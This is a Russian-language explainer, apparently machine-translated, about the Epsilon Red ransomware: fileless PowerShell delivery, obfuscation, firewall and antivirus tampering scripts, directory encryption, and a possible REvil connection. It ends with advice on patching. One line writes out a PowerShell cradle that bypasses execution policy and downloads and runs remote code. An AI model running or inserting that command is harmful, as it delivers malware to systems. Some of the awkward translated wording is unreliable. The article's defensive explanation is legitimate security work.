Исправляли ли вы недавно ошибки безопасности на своих серверах?

Он нацелен на новую угрозу вымогателей, известную как Эпсилон Красный Неустановленные серверы Microsoft в корпоративных центрах обработки данных. Названный в честь малоизвестного комического злодея Marvel, Эпсилон Ред был относительно загадочным антагонистом некоторых Людей Икс в расширенной вселенной Marvel, «суперсолдатом» якобы русского происхождения, у которого четыре механических когтя и плохое поведение.

Эпсилон Ред был недавно обнаружен компанией, занимающейся кибербезопасностью, известной как Sophos. С момента своего открытия программа-вымогатель атаковала множество организаций по всему миру.

Что такое Эпсилон Красный?

в соответствии с Sophos Эта вредоносная программа использует сочетание программирования Go и сценариев PowerShell для воздействия на свою цель. Функции сценариев PowerShell от Epsilon Red дают возможность взламывать серверы на базе Microsoft. PowerShell от Microsoft - это платформа командной строки и сценариев, построенная на .NET Framework.

PowerShell предоставляет такие функции, как возможность удаленного выполнения команд, доступ к основным API Microsoft и т. Д. Все эти функции делают PowerShell полезным для системных администраторов и пользователей для автоматизации задач и процессов управления операционной системой.

Однако PowerShell также можно использовать в качестве мощного средства создания вредоносных программ. Возможность доступа скриптов к инструментам Microsoft Windows Management Instrumentation (WMI) делает их привлекательным вариантом для злоумышленников. Интерфейс инструментария управления Windows позволяет распознавать сценарии PowerShell как надежные по своей сути для системы Microsoft. Это внутреннее доверие позволяет использовать сценарии PowerShell в качестве эффективного прикрытия для сокрытия бесфайловых программ-вымогателей.

Доставка бесфайловых программ-вымогателей с помощью PowerShell

Бесфайловые программы-вымогатели - это разновидность вредоносного ПО, которое запускается путем загрузки в качестве законных приложений. Безфайловое вредоносное ПО на основе сценариев использует способность PowerShell загружаться непосредственно в память устройства. Эта функция помогает защитить вредоносное ПО от обнаружения.

В типичном сценарии при выполнении сценария сначала он должен быть записан на диск устройства. Это позволяет группам безопасности конечных точек обнаруживать это. Поскольку PowerShell исключен из стандартных выполнений и проверок сценариев, он может обойти безопасность конечных точек. Кроме того, использование параметра override в сценариях PowerShell позволяет злоумышленникам нарушить ограничения сетевых сценариев.

Примером параметра переопределения PowerShell является:

powershell.exe -ep Bypass -nop -noexit -c iex ((New Object.WebClient).DownloadString(‘url’))

Как видите, смоделировать параметры переопределения PowerShell относительно просто.

В ответ Microsoft выпустила патч для устранения уязвимости удаленного выполнения вредоносного ПО, связанной с PowerShell. Однако патчи эффективны только при использовании. Во многих организациях действуют менее строгие стандарты исправлений, из-за которых их среды остаются незащищенными. Epsilon Red предназначен для использования не по назначению исправлений безопасности.

Двойное преимущество Epsilon Red

Поскольку Epsilon Red более эффективен с непропатченными серверами Microsoft, вредоносное ПО может использоваться как в качестве программы-вымогателя, так и в качестве распознавателя. Независимо от того, преуспеет ли Epsilon в среде, злоумышленник получит более глубокое представление о возможностях безопасности цели.

Если Epsilon действительно получает доступ к серверу Microsoft Exchange Server, организация показала, что она не соблюдает общие рекомендации по исправлению ошибок. Для злоумышленника это может указывать на то, насколько легко Epsilon может проникнуть в остальную среду цели.

Epsilon Red использует методы запутывания, чтобы скрыть свою полезную нагрузку. Обфускация делает код нечитаемым и используется во вредоносных программах PowerShell, чтобы избежать высокой читаемости сценариев PowerShell. С помощью обфускации командлеты псевдонимов PowerShell используются, чтобы затруднить обнаружение антивирусными приложениями вредоносных сценариев в журналах PowerShell.

Однако непрозрачные сценарии PowerShell распознаются правым глазом. Распространенным признаком надвигающейся атаки сценария PowerShell является создание объекта. WebClient. Злоумышленник создаст объект WebClient в коде PowerShell для создания внешнего подключения к удаленному URL-адресу, содержащему вредоносный код.

Если организация может быть скомпрометирована из-за слабого исправления безопасности, ее шансы получить достаточную защиту, способную обнаруживать запутанные сценарии PowerShell, будут уменьшены. Напротив, если Epsilon Red не удается проникнуть на сервер, это сообщает злоумышленнику, что целевая сеть может быстро расшифровать вредоносное ПО PowerShell, что снижает ценность атаки.

Вторжение в сеть Epsilon Red



Работа Epsilon Red проста. Которая использует серию скриптов Powershell для взлома серверов. Эти сценарии PowerShell пронумерованы от 1.ps1 до 12.ps1 (плюс некоторые имеют имена с одной буквой алфавита). Дизайн каждого сценария PowerShell заключается в настройке целевого сервера для конечной полезной нагрузки.

Все сценарии PowerShell в Epsilon Red преследуют одну цель. Сценарий PowerShell в Epsilon Red предназначен для разрешения правил целевого сетевого брандмауэра. Еще одна из серии предназначена для удаления целевого антивирусного приложения.

Как вы можете себе представить, эти сценарии работают в унисон, чтобы гарантировать, что, когда полезная нагрузка будет доставлена, цель не сможет быстро остановить ее продвижение.

доставка груза

После того, как сценарии PowerShell от Epsilon проложили путь к финальной кампании, они были представлены в виде расширения Red.exe. После проникновения на сервер Red.exe сканирует файлы сервера и составляет список путей к каталогам для каждого обнаруженного файла. После создания списка из родительского файла вредоносной программы создаются подпроцессы для каждого пути к каталогу в списке. Затем каждый файл вымогателя шифрует путь к каталогу из файла списка.

После того, как все пути к каталогам в списке Epsilon зашифрованы, остается файл .txt, чтобы проинформировать цель о том, чему он подвергся, и идентифицировать запросы злоумышленника. Кроме того, все доступные сетевые узлы, подключенные к взломанному серверу, затем скомпрометированы, и доступ вредоносных программ может перейти в сеть.

Кто стоит за Epsilon Red?

Личность злоумышленников, использовавших Epsilon Red, до сих пор неизвестна. Но некоторые улики намекают на происхождение нападавших. Первая подсказка - это название вредоносной программы. Эпсилон Красный Он злодей из Людей Икс с русской историей.

Второе свидетельство содержится в оставшейся записке с требованием выкупа за файл .txt. Это похоже на записку, оставленную бандой вымогателей, известной как REvil. Однако это сходство не говорит о том, что нападавшие являются членами банды. REvil запускает процесс RaaS (Программа-вымогатель как услуга), где филиалы REvil платят за доступ к своим вредоносным программам.

Вы должны защитить себя от Epsilon Red

Пока что Epsilon Red успешно взламывает непропатченные серверы. Это означает, что одна из лучших защит от Epsilon Red и подобных программ-вымогателей - обеспечение правильного управления вашей средой. Кроме того, решение безопасности, которое может быстро расшифровать сценарии PowerShell, будет полезным дополнением к вашей среде.